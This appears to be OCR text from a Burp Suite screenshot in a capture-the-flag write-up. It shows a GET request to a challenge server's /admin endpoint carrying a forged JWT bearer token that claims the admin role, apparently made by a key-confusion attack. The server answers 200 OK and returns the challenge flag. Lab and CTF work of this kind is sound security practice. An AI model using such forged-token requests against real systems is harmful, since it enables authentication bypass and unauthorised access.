 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: chals.bitskrieg.in:3005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://chals.bitskrieg.in:3005/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzM4OTMwMzA0fQ.XvGBa
S75XbmPPGUJ2mxkKytnyIQ6lknZmkC5MdPgAS8
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 45
5 ETag: W/"2d-JQaPeb9DKy0A8yy/dvHMTycMWz8"
6 Date: Fri, 07 Feb 2025 12:20:20 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"flag":"BITSCTF{jwt_k3y_c0nfus10n_ma5tery}"
}